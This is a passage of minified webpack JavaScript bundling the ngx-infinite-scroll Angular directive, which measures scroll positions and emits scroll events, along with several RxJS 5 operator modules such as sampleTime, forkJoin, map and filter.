n=e.axis,r=e.container,o=e.isWindow,i=n.offsetHeightKey(),s=n.clientHeightKey(),a=(n.topKey(),this.height(r,o,i,s)),u=a+this.pageYOffset(this.getDocumentElement(o,r),n,o),c=this.height(t.nativeElement,o,i,s);return{height:a,scrolledUntilNow:u,totalToScroll:this.offsetTop(t.nativeElement,n,o)+c}},t.prototype.calculatePointsForElement=function(t,e){var n=e.axis,r=e.container,o=e.isWindow,i=n.offsetHeightKey(),s=n.clientHeightKey(),a=n.scrollTopKey(),u=n.scrollHeightKey(),c=(n.topKey(),this.height(r,o,i,s)),l=r[a],p=this.offsetTop(r,n,o);return void 0!==p&&p,{height:c,scrolledUntilNow:l,totalToScroll:r[u]}},t.prototype.height=function(t,e,n,r){return isNaN(t[n])?this.getDocumentElement(e,t)[r]:t[n]},t.prototype.offsetTop=function(t,e,n){var r=e.topKey();if(t.getBoundingClientRect)return t.getBoundingClientRect()[r]+this.pageYOffset(t,e,n)},t.prototype.pageYOffset=function(t,e,n){var r=e.pageYOffsetKey(),o=e.scrollTopKey(),i=e.offsetTopKey();return isNaN(window[r])?this.getDocumentElement(n,t)[o]:t.ownerDocument?t.ownerDocument.defaultView[r]:t[i]},t})());l.decorators=[{type:r.Injectable}],l.ctorParameters=function(){return[]};var p=(function(){function t(){}return t.prototype.attachEvent=function(t){return o.Observable.fromEvent(t.container,"scroll").sampleTime(t.throttleDuration).filter(t.filterBefore).mergeMap((function(e){return o.Observable.of(t.mergeMap(e))})).subscribe(t.scrollHandler)},t})();p.decorators=[{type:r.Injectable}],p.ctorParameters=function(){return[]};var h=(function(){function t(){this.lastScrollPosition=0}return t.prototype.shouldScroll=function(t,e,n){var r,o,i=e.distance;n?(r=t.totalToScroll-t.scrolledUntilNow,o=t.height*i.down+1):(r=t.scrolledUntilNow,o=t.height*i.up+1);var s=r<=o;return this.lastScrollPosition=t.scrolledUntilNow,s},t.prototype.isScrollingDown=function(t){return this.lastScrollPosition<t.scrolledUntilNow},t.prototype.getScrollStats=function(t,e){var n=this.isScrollingDown(t);return{isScrollingDown:n,shouldScroll:this.shouldScroll(t,e,n)}},t})();h.decorators=[{type:r.Injectable}],h.ctorParameters=function(){return[]};var f=(function(){function t(t){void 0===t&&(t=!0),this.vertical=t}return t.prototype.clientHeightKey=function(){return this.vertical?"clientHeight":"clientWidth"},t.prototype.offsetHeightKey=function(){return this.vertical?"offsetHeight":"offsetWidth"},t.prototype.scrollHeightKey=function(){return this.vertical?"scrollHeight":"scrollWidth"},t.prototype.pageYOffsetKey=function(){return this.vertical?"pageYOffset":"pageXOffset"},t.prototype.offsetTopKey=function(){return this.vertical?"offsetTop":"offsetLeft"},t.prototype.scrollTopKey=function(){return this.vertical?"scrollTop":"scrollLeft"},t.prototype.topKey=function(){return this.vertical?"top":"left"},t})(),d=(function(){function t(t,e,n,o,i){this.element=t,this.zone=e,this.positionResolver=n,this.scrollRegister=o,this.scrollerResolver=i,this.scrolled=new r.EventEmitter,this.scrolledUp=new r.EventEmitter,this.infiniteScrollDistance=2,this.infiniteScrollUpDistance=1.5,this.infiniteScrollThrottle=300,this.infiniteScrollDisabled=!1,this.infiniteScrollContainer=null,this.scrollWindow=!0,this.immediateCheck=!1,this.horizontal=!1,this.alwaysCallback=!1}return t.prototype.ngOnInit=function(){var t=this;"undefined"!=typeof window&&this.zone.runOutsideAngular((function(){var e=t.resolveContainerElement(),n=t.positionResolver.create({axis:new f(!t.horizontal),windowElement:e}),r={container:n.container,filterBefore:function(){return!t.infiniteScrollDisabled},mergeMap:function(){return t.positionResolver.calculatePoints(t.element,n)},scrollHandler:function(e){return t.handleOnScroll(e)},throttleDuration:t.infiniteScrollThrottle};t.disposeScroller=t.scrollRegister.attachEvent(r)}))},t.prototype.handleOnScroll=function(t){var e={down:this.infiniteScrollDistance,up:this.infiniteScrollUpDistance},n=this.scrollerResolver.getScrollStats(t,{distance:e});if(this.shouldTriggerEvents(n.shouldScroll)){var r={currentScrollPosition:t.scrolledUntilNow};n.isScrollingDown?this.onScrollDown(r):this.onScrollUp(r)}},t.prototype.shouldTriggerEvents=function(t){return(this.alwaysCallback||t)&&!this.infiniteScrollDisabled},t.prototype.ngOnDestroy=function(){this.disposeScroller&&this.disposeScroller.unsubscribe()},t.prototype.onScrollDown=function(t){var e=this;void 0===t&&(t={currentScrollPosition:0}),this.zone.run((function(){return e.scrolled.emit(t)}))},t.prototype.onScrollUp=function(t){var e=this;void 0===t&&(t={currentScrollPosition:0}),this.zone.run((function(){return e.scrolledUp.emit(t)}))},t.prototype.resolveContainerElement=function(){var t=this.infiniteScrollContainer,e=window&&window.hasOwnProperty("document"),n=t&&e&&"string"==typeof this.infiniteScrollContainer,r=n?window.document.querySelector(t):t;return t||(r=this.scrollWindow?window:this.element),r},t})();d.decorators=[{type:r.Directive,args:[{selector:"[infiniteScroll], [infinite-scroll], [data-infinite-scroll]"}]}],d.ctorParameters=function(){return[{type:r.ElementRef},{type:r.NgZone},{type:l},{type:p},{type:h}]},d.propDecorators={scrolled:[{type:r.Output}],scrolledUp:[{type:r.Output}],infiniteScrollDistance:[{type:r.Input}],infiniteScrollUpDistance:[{type:r.Input}],infiniteScrollThrottle:[{type:r.Input}],infiniteScrollDisabled:[{type:r.Input}],infiniteScrollContainer:[{type:r.Input}],scrollWindow:[{type:r.Input}],immediateCheck:[{type:r.Input}],horizontal:[{type:r.Input}],alwaysCallback:[{type:r.Input}]};var y=(function(){function t(){}return t})();y.decorators=[{type:r.NgModule,args:[{declarations:[d],exports:[d],imports:[],providers:[l,p,h]}]}],y.ctorParameters=function(){return[]}},t2Bb:function(t,e,n){"use strict";function r(t,e){return void 0===e&&(e=a.async),this.lift(new u(t,e))}function o(t){var e=t.subscriber,n=t.period;e.notifyNext(),this.schedule(t,n)}var i=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n("mmVS"),a=n("CGGv");e.sampleTime=r;var u=(function(){function t(t,e){this.period=t,this.scheduler=e}return t.prototype.call=function(t,e){return e.subscribe(new c(t,this.period,this.scheduler))},t})(),c=(function(t){function e(e,n,r){t.call(this,e),this.period=n,this.scheduler=r,this.hasValue=!1,this.add(r.schedule(o,n,{subscriber:this,period:n}))}return i(e,t),e.prototype._next=function(t){this.lastValue=t,this.hasValue=!0},e.prototype.notifyNext=function(){this.hasValue&&(this.hasValue=!1,this.destination.next(this.lastValue))},e})(s.Subscriber)},t2qv:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("jBEF"),s=n("Xajo"),a=n("CURp"),u=n("wAkD"),c=(function(t){function e(e,n){t.call(this),this.sources=e,this.resultSelector=n}return r(e,t),e.create=function(){for(var t=[],n=0;n<arguments.length;n++)t[n-0]=arguments[n];if(null===t||0===arguments.length)return new i.EmptyObservable;var r=null;return"function"==typeof t[t.length-1]&&(r=t.pop()),1===t.length&&s.isArray(t[0])&&(t=t[0]),0===t.length?new i.EmptyObservable:new e(t,r)},e.prototype._subscribe=function(t){return new l(t,this.sources,this.resultSelector)},e})(o.Observable);e.ForkJoinObservable=c;var l=(function(t){function e(e,n,r){t.call(this,e),this.sources=n,this.resultSelector=r,this.completed=0,this.haveValues=0;var o=n.length;this.total=o,this.values=new Array(o);for(var i=0;i<o;i++){var s=n[i],u=a.subscribeToResult(this,s,null,i);u&&(u.outerIndex=i,this.add(u))}}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.values[n]=e,o._hasValue||(o._hasValue=!0,this.haveValues++)},e.prototype.notifyComplete=function(t){var e=this.destination,n=this,r=n.haveValues,o=n.resultSelector,i=n.values,s=i.length;if(!t._hasValue)return void e.complete();if(++this.completed===s){if(r===s){var a=o?o.apply(this,i):i;e.next(a)}e.complete()}},e})(u.OuterSubscriber)},wAkD:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("mmVS"),i=(function(t){function e(){t.apply(this,arguments)}return r(e,t),e.prototype.notifyNext=function(t,e,n,r,o){this.destination.next(e)},e.prototype.notifyError=function(t,e){this.destination.error(t)},e.prototype.notifyComplete=function(t){this.destination.complete()},e})(o.Subscriber);e.OuterSubscriber=i},wUn1:function(t,e,n){"use strict";var r=n("rCTf"),o=n("ack3");r.Observable.prototype.filter=o.filter},xAJs:function(t,e,n){"use strict";function r(t,e){if("function"!=typeof t)throw new TypeError("argument is not a function. Are you looking for `mapTo()`?");return this.lift(new s(t,e))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("mmVS");e.map=r;var s=(function(){function t(t,e){this.project=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.project,this.thisArg))},t})();e.MapOperator=s;var a=(function(t){function e(e,n,r){t.call(this,e),this.project=n,this.count=0,this.thisArg=r||this}return o(e,t),e.prototype._next=function(t){var e;try{e=this.project.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e})(i.Subscriber)},yrou:function(t,e,n){"use strict";e.empty={closed:!0,next:function(t){},error:function(t){throw t},complete:function(){}}},zQPq:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("B00U"),i=(function(t){function e(e,n){t.call(this)}return r(e,t),e.prototype.schedule=function(t,e){return void 0===e&&(e=0),this},e})(o.Subscription);e.Action=i}},["+gsn"]);